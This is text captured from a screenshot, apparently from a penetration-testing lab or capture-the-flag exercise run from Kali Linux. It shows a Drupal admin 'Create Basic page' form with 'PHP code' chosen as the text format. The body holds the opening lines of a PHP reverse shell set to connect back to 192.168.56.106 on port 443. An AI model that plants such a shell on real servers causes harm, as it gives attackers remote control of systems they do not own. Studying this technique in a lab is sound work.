 192.168.56.127/node/add/page
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Create Basic page
Home » Node » Add content
Title *
php
Body (Edit summary)
<p>&lt;?php</p>
<p>set_time_limit (0);<br />
$VERSION = "1.0";<br />
$ip = '192.168.56.106';&nbsp; // CHANGE THIS<br />
$port = 443;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; // CHANGE THIS<br />
$chunk_size = 1400;<br />
$write_a = null;<br />
$error_a = null;<br />
Text format PHP code
About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview
Last saved: Not saved yet
Author: admin
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS